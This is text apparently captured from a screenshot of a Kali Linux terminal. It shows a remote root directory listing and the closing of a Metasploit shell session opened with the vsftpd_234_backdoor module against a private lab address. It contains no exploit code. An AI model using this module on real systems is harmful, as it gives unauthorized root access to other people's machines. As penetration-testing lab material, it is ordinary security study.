 Applications Places Terminal Wed 11:57 1 en₁
root@kali: ~
File Edit View Search Terminal Help
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 7263 Dec 21 03:09 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 110 root root 0 Dec 21 03:06 proc
drwxr-xr-x 13 root root 4096 Dec 21 03:09 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Dec 21 03:06 sys
drwxrwxrwt 6 root root 4096 Dec 21 06:25 tmp
drwxr-xr-x 12 root root 4096 Apr 27 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz -> boot/vmlinuz-2.6.24-16-se
rver
cd /root
pwd
/root
^C
Abort session 1? [y/N] y
[*] 192.168.0.9 - Command shell session 1 closed. Reason: User exit
msf exploit(vsftpd_234_backdoor) >
[1]+ Stopped msfconsole
root@kali:~#